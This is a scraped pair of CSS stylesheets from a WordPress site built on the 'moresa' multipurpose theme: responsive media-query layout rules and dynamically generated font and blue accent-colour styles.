        border: 1px solid rgba(255, 255, 255, 0.5);
        padding-left: 20px;
        margin-right: 0;
        margin-left: 0;
        text-align: center;
        font-size: 12px;
        padding: 12px 20px;
        display: inline-block;
        text-align: center;
    }
    html .blog-post .post-body {
        padding: 0 20px 20px 20px;
    }
    html .comment-list .comment-info-content {
        margin-left: 0;
        padding-bottom: 0;
        font-size: 14px;
        padding-top: 20px;
    }
    html .post-footer,
    .post-footer a,
    .post-footer .blog-footer-title,
    .reply a:hover {
        margin-bottom: 5px !important;
    }
    html .reply {
        position: relative;
        right: 0;
        top: 0;
    }
    html .comment-list {
        margin-top: 0;
        padding: 0px 0 0 0px;
        background-color: #fff;
        margin-bottom: 0;
    }
    html .post-footer {
        padding: 25px 25px 25px 25px;
    }
    html .comment-list .comment-author {
        float: none !important;
    }
    .summary-list .pull-left,
    .summary-list .pull-right {
        float: none !important;
        width: 100% !important;
        text-align: center;
        padding: 10px;
    }
    .work-body .pix-social-share {
        display: inline-block;
        width: 100%;
        text-align: center !important;
    }
    html .section-heading .section-title {
        font-size: 28px;
        margin-bottom: 0;
    }
    html .vc_custom_1485536134713 {
        padding-left: 0px !important;
    }
    html .vc_custom_1478617865662,
    html .vc_custom_1485543423657 {
        padding: 20px !important;
    }
    
    html .folio-isotop-filter ul > li a.selected::before{
        display: none !important;
    }
    #wpcf7-f8356-p8357-o1 {
        margin-top: 80px !important;
    }
    html .our-services div > a > span {
        text-align: center;
        width: 80px;
        height: 80px;
        position: relative;
        left: 0;
        top: 0;
        display: block;
        margin: 0 auto 30px;
    }
    
    html .our-services h4::before {
    display: none;
    }
    html body .services .service-item {
        margin-left: 0;
        padding: 20px;
    }
    html .og-expander-inner {
        height: 100%;
        width: auto;
    }
    html .og-details {
        float: none;
        width: 100%;
    }
    .og-details {
        padding: 20px;
        overflow: auto;
    }
    html .our-services div > a {
        padding: 20px;
        text-align: center !important;
    }
    html .wpcf7 .order-form label {
        display: inline-block !important;
        width: 100% !important;
        margin: 10px;
        font-size: 39px;
    }
    html .vc_custom_1470750884407 {
        padding-left: 0px !important;
    }
    html .vc_custom_1470760239192,
    html .vc_custom_1470760265541 {
        padding-right: 5% !important;
        padding-left: 5% !important;
        padding-top: 0 !important;
    }
    html #accordion-one {
        margin-left: 25px;
        margin-right: 25px;
    }
    html .our-services div > a {
        text-align: left;
    }
    #fleet-gallery .owl-carousel.owl-drag .owl-item {
        margin-left: -20px;
    }
    .carlos-scroll .section-heading {
        text-align: center;
        padding: 85px 20px 50px;
    }
    html .disable-owl-carousel > div {
        display: inline-block;
        max-width: 100%;
    }
    .jarallax-content .container {
        padding-right: 0;
        padding-left: 0;
    }
    html .stats > div > div {
        padding: 18px 30px 35px 75px;
    }
    html .stats .counter-item {
        margin-right: 0;
    }
    html .jarallax.jarallax-full-width {
        margin-left: 0 !important;
    }
    .hero-module,
    .tp-bullets,
    .tparrows {
        display: none !important;
    }
    .wrap-services-tabs .wrap-tabs .nav.nav-tabs li,
    html .folio-isotop-filter ul > li {
        width: 100%;
    }
    html .feature-item {
        display: inline-block;
        width: 100%;
        vertical-align: top;
        text-align: center !important;
        padding: 0 20px;
    }
    html .feature-item h5 {
        padding-bottom: 10px;
    }
    html .section-intro .under-intro-text,
    html .intro-text * {
        text-align: center;
    }
    html .section-intro .intro-text {
        height: auto;
        min-height: 165px;
    }
    html .section-heading {
        text-align: center;
        padding: 50px 20px 50px;
    }
    html .section-brands .brand-item {
        display: block;
        vertical-align: middle;
        padding: 10px 30px;
        width: 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
    .wrap-services-tabs .wrap-tabs .nav.nav-tabs li a {
        border: 0 !important;
    }
    .service-features-section {
        padding-bottom: 80px;
        position: relative;
        padding-left: 20px;
        padding-top: 20px;
        padding-right: 20px;
    }
    html .blog-post-item {
        display: inline-block;
        margin: 10px auto !important;
        vertical-align: top;
        width: 100%;
    }
    html .panel-price .panel-heading h2 {
        font-size: 38px;
        line-height: 40px;
        margin: 0;
    }
    .cd-pricing-switcher .btn {
        float: none !important;
    }
    html .full-title-name {
        margin-left: -10px;
    }
    html .section-header .heading {
        font-size: 18px;
    }
    html .full-width-box::after {
        width: 40% !important;
    }
    html .icon-line h3 {
        font-size: 15px !important;
        padding: 14px 20px;
    }
    html .product-info .nav-tabs > li {
        margin-right: 0;
        width: 100%;
    }
    html .person-text {
        padding-left: 10px;
        padding-top: 20px;
        position: relative;
    }
    .carousel1 .bx-viewport {
        height: auto !important;
        max-width: 380px;
        margin: 0 auto;
    }
    html .isotope-filter .product-grid li {
        margin: 0 !important;
        width: 100% !important;
    }
    html .wrap-services .service-item {
        margin-bottom: 0;
        padding-bottom: 30px;
    }
    html .wrap-services .service-icon {
        float: none !important;
        padding-top: 20px;
        text-align: center !important;
        width: 100%;
    }
    html .wrap-services .service-text {
        text-align: center !important;
        float: none !important;
        padding-top: 20px;
        width: 100%;
    }
    html .nav-tabs-vertical {
        display: inline-block;
        width: 100%;
    }
    html .img-circle {
        margin: 0 auto;
        max-width: 240px;
    }
    html .wrap-blog-post .wrap-post-description .list-inline {
        margin-left: 0;
    }
    .wrap-blog-post .wrap-post-description {
        padding: 15px !important;
    }
    .wrap-blog-post .list-inline {
        display: none !important;
    }
    html .page-header {
        height: auto;
        padding-bottom: 235px;
    }
    .post-header .pull-right {
        display: inline-block;
        float: none !important;
        margin: -20px 0 10px -15px;
        width: 100%;
    }
    .wrap-downloads .download-item .ico {
        text-align: center;
    }
    .wrap-downloads .download-item .ico .down-ico {
        margin: 0 auto;
    }
    #nav .floated {
        margin: 77px -15px 0 !important;
        position: absolute;
        width: 100vw;
    }
    html .dropdown-menu .dropdown-menu {
        left: 0 !important;
        position: relative !important;
        top: 0 !important;
    }
    html .portfolio-col-3 .isotope-item,
    html .portfolio-col-2 .isotope-item,
    html .portfolio-col-4 .isotope-item {
        margin: 1%;
        width: 100% !important;
    }
}


/*Html template css*/


/*------------------------------------------------------------------
[RESPONSIVE CSS]

 - Typography
 - Header
 - Footer
 - About

- Project:    moresa - Multipurpose HTML Template
- Version:    1.1
- Author:  Andrey Sokoltsov
- Profile:    http://themeforest.net/user/andreysokoltsov

-------------------------------------------------------------------*/


/* typography */

@media screen and (max-width: 639px) {
    .b-blockquote-bg {
        padding: 65px 25px 55px;
    }
    .b-blockquote-bg .quote-userpic {
        float: none;
        margin: 0 auto 15px;
    }
}

@media screen and (max-width: 481px) {
    .b-accordion .accordion-toogle {
        margin-bottom: 10%;
    }
    .b-accordion .ui-accordion-content {
        padding: 30px 25px 32px 25px;
    }
    .b-accordion .ui-accordion-content .accordion-img {
        float: none;
        margin: 0 auto;
    }
    .b-mod-heading .line-right {
        padding-right: 0;
    }
}

@media screen and (max-width: 479px) {
    .b-form-footer .footer-form-title:after,
    .b-f-s-info .footer-form-title:after,
    .b-f-s-info .f-s-title:after {
        margin-right: 0;
    }
}


/* header */

@media screen and (max-width: 1365px) {
    .menu-container .navbar-nav {
        float: none !important;
        text-align: center;
    }
    .menu-container .navbar-nav li {
        float: none;
        display: inline-block;
    }
    .menu-container .navbar-main li a {
        padding-top: 15px;
        padding-bottom: 15px;
        display: inline-block;
    }
    .menu-container .navbar-social li a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .menu-version-2 .navbar-social {
        float: right !important;
    }
}

@media screen and (max-width: 1199px) {
    .menu-container.menu-version-2 {
        padding: 2.5% 4.5% 2.5%;
    }
    .close-menu-nav {
        right: 2.5%;
        top: 2.5%;
    }
}

@media screen and (max-width: 991px) {
    .menu-container {
        height: auto;
        top: -250px;
    }
    .menu-version-2 .menu-holder {
        padding-right: 12%;
    }
    .menu-container.menu-version-2 {
        padding: 2.5% 0 2.5%;
    }
}

@media screen and (max-width: 651px) {
    .menu-container.menu-version-2 {
        width: 100%;
    }
    .menu-version-2 .navbar-main > li {
        margin-bottom: 4%;
    }
    .menu-version-2 .menu-holder {
        margin-top: 14.5%;
    }
    .close-menu-nav {
        left: 6.5%;
    }
}

@media screen and (max-width: 767px) {
    .open-menu {
        overflow: hidden;
    }
    .menu-container {
        width: 100%;
        right: auto;
        left: 0;
        top: -100%;
        z-index: 9999;
        overflow-x: hidden;
        overflow-y: auto;
    }
    .menu-container .navbar-main {
        text-align: left;
        padding: 0 15px;
    }
    .menu-container .navbar-main li {
        display: block;
    }
    .menu-container .navbar-main .dropdown-menu li {
        margin: 25px 0;
    }
    .open-menu .menu-container {
        top: 80px;
        height: 100%;
    }
    .fixed-menu .menu-container {
        width: 100%;
        left: 0;
        right: 0;
    }
    .fixed-menu.open-menu .navBtn {
        top: 10px;
    }
    .fixed-menu.open-menu .menu-container {
        top: 110px;
    }
    .open-menu .menu-container.menu-version-2 {
        top: 0;
        height: 100%;
    }
    .fixed-menu .menu-container.menu-version-2 {
        right: -100%;
        left: auto;
    }
    .fixed-menu.open-menu .menu-version-2 {
        top: 0;
        right: 0;
    }
}


/* footer */

@media screen and (max-width: 1365px) {
    .vertical-left,
    .vertical-right {
        display: none;
    }
    .copyright {
        transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -webkit-transform: rotate(-90deg);
    }
}

@media screen and (max-width: 1199px) {
    .b-form-footer .form-control {
        max-width: 365px;
    }
}

@media screen and (min-width: 768px) and (max-width: 991px) {
    .b-form-footer {
        padding: 25px 15% 18px;
    }
    .b-form-footer .footer-form-title:after {
        margin-right: 0;
    }
    .b-footer-socials {
        padding-top: 65px;
    }
    .b-footer-socials .socials-title {
        display: block;
    }
    .b-footer-socials li {
        min-width: 75px;
    }
}

@media screen and (max-width: 767px) {
    .footerBlock .container-bg-additional {
        padding-top: 35px;
        height: auto;
    }
    .b-form-footer {
        padding: 25px 5% 18px;
    }
    .b-form-footer .form-control {
        max-width: 100%;
    }
    .b-form-footer .footer-form-title:after {
        margin-right: 0;
    }
    .b-footer-bg-filter {
        top: auto;
        bottom: 0;
        width: 100%;
        margin: 0;
        height: 385px;
    }
    .b-footer-contacts {
        margin-left: 15px;
    }
    .b-footer-socials {
        display: none;
        visibility: hidden;
    }
    .footer-btm {
        display: none;
    }
}

@media screen and (max-width: 481px) {
    .b-form-footer textarea.form-control {
        margin-bottom: 65px;
    }
}


/* home */

@media screen and (max-width: 767px) {
    .b-home-about .b-cuts-img-holder {
        margin: 0;
        text-align: center;
    }
    .b-home-about .b-cuts-img-holder .img-cut {
        width: 48.5%;
        display: inline-block;
    }
    .b-home-offers .container-bg-additional {
        height: auto;
    }
    .b-home-team .b-team .row {
        display: block;
    }
    .primary-home-news .b-blog-item {
        margin-bottom: 35px;
    }
}

@media screen and (max-width: 639px) {
    .b-home-about .b-cuts-img-holder .img-cut {
        width: 100%;
        display: block;
    }
    .secondary-home-news .col-xs-4 {
        width: 100% !important;
    }
}

@media screen and (max-width: 1199px) {
    .section-home-secondary .b-f-s-info {
        height: auto;
    }
    .section-home-secondary .b-member-info .b-member-progress .progress .bar-holder {
        width: 55%;
    }
}

@media screen and (max-width: 991px) {
    .section-home-secondary .b-home-about .img-brd-mod {
        margin-left: 0;
    }
    .section-home-secondary .b-member-info .b-member-progress .progress .bar-holder {
        width: 45%;
    }
}

@media screen and (max-width: 767px) {
    .section-home-secondary .b-home-about .img-brd-mod {
        margin-bottom: 35px;
    }
    .section-home-secondary .b-services-holder .col-xs-6 {
        width: 50% !important;
    }
    .section-home-secondary .b-f-s-info .f-s-text {
        margin: 0;
    }
    .section-home-secondary .b-home-offers .container-bg-additional {
        height: auto;
    }
    .section-home-secondary .b-home-offers .b-services-bg-filter {
        height: 45%;
    }
    .section-home-secondary .b-to-all-works {
        left: 0;
    }
    .section-home-secondary .b-home-team .b-member-info .b-mod-heading {
        margin-bottom: 25px;
    }
}

@media screen and (max-width: 479px) {
    .b-home-video-block .right-side .content {
        height: auto;
        margin-top: 0;
        top: 5%;
        padding: 0 5%;
    }
}

@media screen and (max-width: 479px) {
    .section-home-secondary .b-services-holder .col-xs-6 {
        width: 100% !important;
    }
}


/* breadcrumbs */

@media screen and (max-width: 1199px) {
    .breadcrumbs-header .half-filter > li {
        padding: 145px 15px 0;
    }
}

@media screen and (max-width: 767px) {
    .breadcrumbs-header h1 {
        text-align: justify;
        font-size: 3.8em;
    }
    .breadcrumbs {
        float: none !important;
    }
}


/* all works */

@media screen and (max-width: 1199px) {
    .works-item {
        display: block;
        width: 100%;
    }
    .works-item a {
        display: inline-block;
    }
    .photography {
        width: 100%;
    }
}

@media screen and (max-width: 479px) {
    .imageWork1 {
        width: auto;
        height: auto;
    }
    .imageWork2 {
        width: 262px;
        height: 350px;
    }
    .imageWork3 {
        width: auto;
        height: auto;
    }
}


/* work details */

@media screen and (max-width: 767px) {
    .work-left-side .content,
    .work-right-side .content {
        margin-left: 0;
    }
    .img-brd .brd {
        left: 10px;
    }
    .work-right-side .content {
        text-align: center;
    }
    .work-img-small img {
        margin: 0 auto;
    }
}







@media screen and (max-width: 1199px) {
    .section-blog-post {
        padding-top: 155px;
    }
    .b-blog-post {
        padding-left: 0;
    }
    .post-mid-content-1 .img-brd {
        margin-right: 0;
    }
}

@media screen and (max-width: 991px) {
    .post-mid-content-1 .pull-right {
        width: 60%;
    }
    .post-mid-content-2 .content-side {
        width: 40%;
    }
    .b-post-tags .post-share {
        margin-right: 0;
    }
}

@media screen and (max-width: 991px) {
    .b-post-tags .pull-left,
    .b-post-tags .pull-right {
        float: none !important;
        margin-bottom: -10px;
    }
}

@media screen and (max-width: 767px) {
    .section-blog-post {
        padding-top: 115px;
    }
    .b-blog-item {
        margin-bottom: 55px;
    }
    .section-blog .b-pagination-mod-1 {
        margin-top: 0;
    }
    .section-blog {
        padding-bottom: 65px;
    }
}

@media screen and (max-width: 554px) {
    .post-mid-content-1 .content-side {
        width: 100%;
    }
    .post-mid-content-1 .pull-right {
        float: none !important;
        width: 100%;
    }
    .post-mid-content-2 .pull-left {
        float: none !important;
        width: 100%;
    }
    .post-mid-content-2 .img-brd {
        margin-right: 0;
    }
}

@media screen and (max-width: 479px) {
    .comment-userpic {
        float: none;
        margin-right: 0;
        margin-bottom: 10px;
    }
    .b-sub-comment {
        padding-left: 5.5%;
    }
}


/* services */

@media screen and (max-width: 1365px) {
    .featured-services-right {
        margin-left: 0;
    }
    .brand-item {
        margin: 0 3.5%;
    }
}

@media screen and (max-width: 991px) {
    .b-featured-services {
        padding-top: 45px;
    }
    .b-f-s-info {
        height: auto;
        margin-right: 0;
    }
    .b-brands-left,
    .b-brands-right {
        padding: 45px 0;
    }
    .brand-item {
        display: block;
        margin-bottom: 25px;
        text-align: center;
    }
}

@media screen and (max-width: 767px) {
    .section-services .container-bg-additional {
        height: auto;
    }
    .b-services-bg-filter {
        height: 545px;
        width: 100%;
    }
}

@media screen and (max-width: 639px) {
    .b-services-item .services-text .services-title {
        min-height: 72px;
    }
}

@media screen and (max-width: 639px) {
    .b-services-holder .col-xs-6 {
        width: 100% !important;
    }
}

@media screen and (max-width: 481px) {
    .b-home-services .b-services-holder > [class*="col-"] {
        height: auto;
    }
    .b-home-services .b-services-item {
        position: static;
        min-height: auto;
        margin-top: 0;
    }
    .b-services-item .services-text .services-title {
        min-height: auto;
        padding: 15px 0 5px;
    }
    .featured-services-center .row > [class*="col-"] {
        width: 100% !important;
    }
}

@media screen and (max-width: 479px) {
    .b-featured-services {
        padding-top: 15px;
    }
    .b-services-bg-filter {
        height: 750px;
    }
    .featured-services-right {
        margin-top: 75px;
    }
    .b-brands-holder .col-xs-6 {
        width: 100% !important;
    }
}

@media screen and (max-width: 1199px) {
    .b-tabs {
        position: relative;
        overflow: hidden;
    }
    .b-tabs .b-tabs-controls {
        left: -19%;
        top: 180px;
    }
}

@media screen and (max-width: 991px) {
    html .b-f-s-info {
        float: none;
        margin-right: 0;
        max-width: inherit;
        min-width: auto;
        padding: 50px;
    }
    .b-tabs .b-tabs-controls {
        left: -25%;
        top: 150px;
    }
    .tab-custom .tab-caption {
        padding-top: 0;
    }
    .tab-custom .b-tab-additional {
        margin-top: 25px;
    }
}

@media screen and (max-width: 767px) {
    html .vc_custom_1490714263449 {
        padding-bottom: 10px !important;
        padding-left: 10px !important;
        padding-top: 10px !important;
    }
    html .tab-custom .tab-img .bx-wrapper .bx-viewport {
        left: 0;
    }
    html .b-tabs .b-tabs-controls {
        position: relative;
        left: 0;
        top: 0;
        transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg) translatey(0px);
        width: auto;
    }
    .b-tabs .b-tabs-controls {
        padding: 0 5px;
        text-align: center;
    }
    .b-tabs .b-tabs-controls {
        position: static;
        transform: none;
        padding: 0 15px;
        margin-bottom: 15px;
    }
    .tab-custom .tab-img {
        margin-bottom: 25px;
    }
    .tab-custom .tab-img .bx-wrapper .bx-viewport {
        left: 0;
    }
    .tab-custom .tab-caption {
        margin-left: 0 !important;
        max-width: 100% !important;
    }
    .tab-custom .b-tab-additional .bx-wrapper .bx-viewport {
        left: 0;
    }
}

@media screen and (max-width: 479px) {
    html .b-services-item .services-text .services-title::before {
        display: none;
    }
    html .navbar-fixed-top {
        background: #222222 none repeat scroll 0 0 !important;
        position: absolute !important;
    }
    html [data-off-canvas] {
        background-color: #222222;
    }
    html .page-title-box .ui-title-page h1 {
        font-size: 39px;
    }
    html body .header-section {
    margin-bottom: 50px;
    padding: 150px 0 50px;
    }
    html .stats span:first-child {
        display: block;
        height: auto;
        left: 0;
        margin: 0 auto;
        padding-top: 8px;
        position: relative;
        text-align: center;
        top: 0;
        width: 70px;
    }
    html .b-services-item .services-text .services-title {
        padding: 0 0 18px;
    }
    html .b-work-steps .b-services-item .services-icon .circle-0 {
        position: relative;
        top: 5px;
    }
    html .vc_custom_1488750525232 {
        padding-right: 0 !important;
    }
    html body html .stats > div > div {
        padding: 20px;
        text-align: center;
    }
    html .percent-text {
        display: block;
        float: none;
        padding-left: 0;
        padding-top: 10px;
    }
    html body .stats > div > div {
        padding: 20px;
        text-align: center;
    }
    html .vc_custom_1489602774288 {
        padding: 20px !important;
    }
    html .menu-mobile-button {
        background: #222222 none repeat scroll 0 0;
        padding: 32px;
        position: absolute;
        right: -13px;
        top: 0;
        z-index: 777;
    }
    
html .mobile-slidebar-menu  .menu-mobile-button {
    background: #222222 none repeat scroll 0 0;
    padding: 10px;
    position: absolute;
    right: -13px;
    top: 0;
    z-index: 777;
}
    
    
    html .header .navbar-brand {
        left: -10px !important;
        margin-top: -12px !important;
        padding: 0 25px 0 0 !important;
        position: relative;
    }
    html .b-tabs .nav-tabs > li {
        display: inline-block;
        float: none;
        width: 100%;
    }
    html .vc_custom_1488471407874 {
        padding-right: 15px !important;
    }
    html .vc_custom_1488473814186 {
        padding-right: 0 !important;
    }
    html .mod2 .f-s-text {
        padding-left: 0;
    }
    html .mod2 .b-f-s-info {
        margin-right: 20px !important;
        padding: 30px;
    }
    html .mod2 .b-f-s-info .f-s-title {
        font-size: 34px;
        line-height: 37px;
        margin-bottom: 20px;
        padding-right: 0;
    }
    html .vc_custom_1489601854582 {
        padding: 5% 10% !important;
    }
    .vc_custom_1488384948326 {
        display: none !important;
    }
    html .vc_custom_1490714263449 {
        padding-bottom: 10px !important;
        padding-left: 10px !important;
        padding-top: 10px !important;
    }
    html .featured-services-right {
        margin-top: 0;
    }
    html .tab-custom .tab-caption,
    .tab-pane .tab-caption {
        margin-left: 0;
        max-width: auto;
        padding-top: 0;
    }
    html .b-f-s-info {
        float: none;
        margin-right: 0;
        max-width: inherit;
        min-width: auto;
        padding: 20px;
        margin: 20px !important;
    }
    html .portfolio-item .portfolio-image .portfolio-item-body {
        bottom: 25px;
        left: 35px;
    }
    .vc_custom_1492524745260 {
        margin-bottom: 25px !important;
    }
    html .b-f-s-info .f-s-title {
        font-size: 34px;
        line-height: 39px;
        margin-bottom: 16px;
    }
    .b-form-footer .footer-form-title::after,
    .b-f-s-info .footer-form-title::after,
    .b-f-s-info .f-s-title::after {
        display: none !important;
    }
    .tab-custom .tab-img .bx-wrapper .bx-viewport,
    .tab-pane .tab-img .bx-wrapper .bx-viewport {
        left: 0 !important;
    }
    .b-tabs .nav-tabs > li > a {
        padding: 0 0;
    }
    .b-tabs .nav-tabs > li {
        margin-bottom: 10px;
    }
    .tab-custom .clearfix {
        margin: 0;
    }
}


/* about */

@media screen and (max-width: 991px) {
    .section-about .b-services-bg-filter {
        height: 100%;
    }
    .section-about .featured-services-right {
        margin-left: 0;
    }
    .b-testimonials .b-services-item {
        margin: 20px 0 0;
        padding: 0 15px;
    }
    .b-testimonials {
        padding-bottom: 30px;
    }
    .b-testimonials .left-side,
    .b-testimonials .right-side {
        padding: 6.5% 0 0;
    }
}

@media screen and (max-width: 767px) {
    
    
    html .b-testimonials .bx-wrapper .bx-pager, html .b-testimonials .bx-wrapper .bx-controls-auto {
    right: 6%;
}
    
  html  .b-testimonials .bx-wrapper .bx-pager.bx-default-pager a {
    width: 14px;
    height: 14px;
    }
    
    
    html .b-testimonials .bx-wrapper .bx-pager .bx-pager-item, html .b-testimonials .bx-wrapper .bx-controls-auto .bx-controls-auto-item {
    margin-bottom: 25px;
}
    
    html .b-testimonials .bx-wrapper .bx-pager.bx-default-pager a.active {
    width: 16px;
    height: 16px;
}
    
    
    
    .b-team .row {
        display: flex;
        flex-direction: column-reverse;
    }
    .b-member-list .member-img {
        display: inline-block;
    }
    .bx-outside-controls {
        padding-top: 0;
        padding-bottom: 40px;
    }
    .section-about .b-team {
        padding: 25px 0;
    }
    .b-testimonials .b-services-item .services-icon {
        float: none;
        margin: 0 0 15px;
    }
    .b-testimonials .b-services-item .services-text {
        padding: 0 5px;
    }
    .b-testimonials .left-side,
    .b-testimonials .right-side {
        height: 345px;
    }
    .section-about .b-featured-services {
        height: auto;
    }
    .section-about .b-services-bg-filter {
        height: 52.5%;
    }
}

@media screen and (max-width: 479px) {
    .b-about-facts .col-xs-6 {
        width: 100%;
    }
    .b-testimonials .left-side {
        width: 100% !important;
        height: auto;
        padding-top: 10px;
    }
    .b-testimonials .right-side {
        width: 100% !important;
    }
    .b-testimonials .b-services-item {
        float: none;
        max-width: 100%;
    }
    .b-member-info .b-member-progress .progress .bar-holder {
        width: 55%;
    }
}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.ucgzone.com/wp-admin/admin-ajax.php?action=dynamic_styles&pageID=7426&ver=6.5.7
body_size: 2658
content:












html .header-section span.vc_row-overlay{
	background-color: #2d83b4 !important;
	opacity: 0.9;
}

html .header-section{
	padding: 250px 0 50px;
	margin-bottom: 80px;
    border-bottom:  none ;
    }





html body, html p {
	font-family: 'Open Sans' ;     font-weight: 500 ; }






.title_font_family , 
html .spl-title h2   , 
.moresa-column-info h3 ,
html .btn-style-1  * ,
html .btn-style-1 span ,
.quote-form input[type=submit] ,
.section-title ,
.person-description h5 ,
.our-services  h4 , 
.pix-lastnews-light .news-item  h3 a  ,
.pix-lastnews-light .one-news div *,
.pix-lastnews-light .news-item h3 a ,
.testimonial-author h4 ,
.team .user-info h4 ,
.stats > div > div,
footer h2,
footer h3,
footer h4,
footer h5,
footer h6 ,
.title,
.feature-item h5 ,
.blog-description h4 ,
.blog-description h4 a ,
.work-heading  h3 ,
.work-body  h5 ,
.services h4 ,
.ui-title-page.pull-left h1, .ui-title-page.pull-left .subtitle ,
.work-body h3 ,
.reply-title ,
.woocommerce1 #reviews #comments h2 ,
.woocommerce1 .rtd div.product .product_title
{
	font-family: 'Raleway' !important; }





html .spl-title h4 ,
.section-subtitle ,
.person-description .under-name ,
.testimonial-author small ,
.team .user-info small ,
.portfolio-single-section .work-heading .category a, .portfolio-single-section .work-heading .category
{
	font-family: 'Merriweather' !important;     font-weight: 300 !important; }





html .b-member-list .member-list-item a.active .member-img::before {
    background: #2d83b4;
    opacity: 0.9;
}


a {
	color: #2d83b4;
}

.loader05{
   border-color: #2d83b4;
}


html .b-contact-form:before , html .header-section span.vc_row-overlay , .customBgColor, .customPseudoElBg:before, .customPseudoElBg:after ,
.secondary-home-news .b-blog-item:hover:before , html .b-work-steps .b-services-item .services-icon .circle-2 , .list-services-2__overlay , html .list-services__item:after ,
.our-services  h4:before ,
html .work-name h3:before ,
.section-heading .section-title:before{
 background-color:#2d83b4  !important;
}

.navbar-main > li > a:focus, .navbar-main > li > a:hover, .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover, .customColor , html .b-video-holder a ,
html .percent-text , html .services h4 ,
aside .widget-title + ul li a, aside .menu li a, aside .widget-title + ul li , html .type-post.sticky  .post-body > h4 a {
 color:#2d83b4  ;
}


 html body .services h4 , html .our-services  h4 , html .post_read_more , .type-post.sticky .post-body > h4:before{
 color:#2d83b4  !important;
}


html aside .widget-title:after ,  html  .post-description:after{
border-color: #2d83b4;
}

.services .nav-tabs > a.btn.active, .nav-tabs > a.btn.active:focus, .nav-tabs > a.btn.active:hover , .btn.focus, .btn:focus, .btn:hover{
    background: #2d83b4;
    border-color: #2d83b4;
}

.services .nav-tabs > a.btn , html .blog-post .post-description .vcenter{
   color:#2d83b4  ;
}

.b-tabs .nav-tabs > li.active > a, .b-tabs .nav-tabs > li.active > a:focus, .b-tabs .nav-tabs > li.active > a:hover{
  color: #2d83b4 !important;
}

html .b-tabs .tab-custom .b-tab-additional a.active::before {
  background-color:#2d83b4;
}

html .animsition-loading{
  border-left-color:#2d83b4;
}


.item-hover-icon:hover{
border-color:#2d83b4;
background-color:#2d83b4;
}


html .nav > li > a:hover, html .nav > li > a:focus {
	color: #2d83b4;
}
html .pre-footer {
	background: none repeat scroll 0 0 #2d83b4;
}
html .after-heading-info, .highlight_text {
	color: #2d83b4;
}

html .full-title.banner-full-width {
	background-color: #2d83b4}
html .featured-item-simple-icon::after {
	border-color: #2d83b4;
}
html .top-cart i, html .top-cart .icon-basket {
	color: #2d83b4;
}
html .dropdown-menu > li > a:hover, html .dropdown-menu > li > a:focus {
	background-color: #2d83b4}
html .title-action a {
	background: none repeat scroll 0 0 #2d83b4 !important;
	border-color: #2d83b4 !important;
}
html .full-title-name .btn {
	background: none repeat scroll 0 0 #2d83b4!important;
	border-color: #2d83b4 !important;
}
html .marked_list1 li:before {
	color: #2d83b4;
}
html .woocommerce1 #respond input#submit, html .woocommerce1 a.button, html .woocommerce1 button.button, html .woocommerce1 input.button {
	background-color: #2d83b4 !important;
	border-color: #2d83b4 !important;
}
html .product-info .nav-tabs > li.active a, html .product-info .nav-tabs > li:hover a {
	background: #2d83b4 !important;
	color: #fff !important;
	outline: none !important;
	border: 1px solid #2d83b4;
}
html .product-info .nav-tabs {
	border-top-color: #2d83b4;
}
html .nav > li > a:hover, html .nav > li > a:focus {
	color: #2d83b4;
}
html .label-sale, .label-hot, html .label-not-available, html .label-best {
	color: #526aff;
}

html a {
  color: #2d83b4;
}

.box-date-post .date-2 {
   color: #2d83b4;
}


html  .folio-isotop-filter ul > li a.selected{

 color: #2d83b4;

}

.og-details a{
       background:  #2d83b4 !important;
}



html .sep-element {
    border-bottom: 1px solid #2d83b4;
}
html .sep-element:after {
    border: 1px solid #2d83b4;
}
html .under-name:after {
    border-top: 1px solid #2d83b4;
}
html .owl-dot.active, html .owl-dots .owl-dot:hover{
    border-color: #2d83b4 !important;
    background: #2d83b4 !important;
}
html .blockquote-box .wrap-author .author a,
html .panel-alt-two .panel-heading.active a,
html .panel-alt-two .panel-heading .panel-title a:hover {
    color: #2d83b4;
}
.panel-alt-two .panel-heading.active .accordion-icon .stacked-icon {
    background: #2d83b4;
}

.btn.btn-sm.btn-success:before {
	background: #2d83b4 !important;
}
.big-hr.color-1, .one-news > div > div, .btn.btn-sm.btn-success:before, nav.pagination a.active, ul.styled > li.active, ul.styled > li.current-cat, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover, .info-texts:before, ul.blog-cats > li:before, ul.blog-cats li > ul, .btn.btn-success, .big-hr.color-1, .one-news > div > div, .btn.btn-sm.btn-success:before, .our-services div > a:hover:after, nav.pagination a.active, ul.styled > li.active, ul.styled > li.current-cat, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover, .info-texts:before, ul.blog-cats > li:before, ul.blog-cats li > ul, .title-option, .demo_changer .demo-icon, .vc_btn3.vc_btn3-color-green, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat, .pagination>li.current a, .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {
    background: #2d83b4 !important;
}
 footer .copy a, .twitter-feeds div span, .recent-posts div a:hover {
    color: #2d83b4 !important;
}
 .btn.btn-sm.btn-default:hover, .comments > div > a.reply:hover, nav.pagination a:hover,  ul.blog-cats li:hover, .our-services div > a:hover > span, .testimonial-content span {
	border-color: #2d83b4 !important;
}
footer .color-part, .btn.btn-danger, .btn.btn-danger:hover, .btn.btn-danger, .btn.btn-danger:hover , .btn.btn-sm.btn-default:before, .big-hr.color-2, .our-services.styled div > a:hover:after, .adress-details > div > span:after, .comments > div > a.reply:hover, .comments > div > a.reply:after, nav.pagination a:hover,  ul.blog-cats > li:hover, #menu-open, .main-menu section nav, .our-services div > a:hover > span, .testimonial-content span, .info-texts:after, .post-info:after, .customBgColor ,html  .big-hr , html .quote-form input[type=submit]  {
	background: #2d83b4 !important;
}
.team > div > div span {
	background-color: rgba(45,131,180, 0.75);
}
.one-news > div > div small.news-author, .two-news > div div:last-child small.news-author, #partners a {
	border-right-color: #2d83b4  ;
}

#body .vc_custom_1485881156746 .vc_row-overlay , .contact-item .striped-icon-xlarge:after , .contact-item .striped-icon-xlarge{

  background: #2d83b4 !important;

}



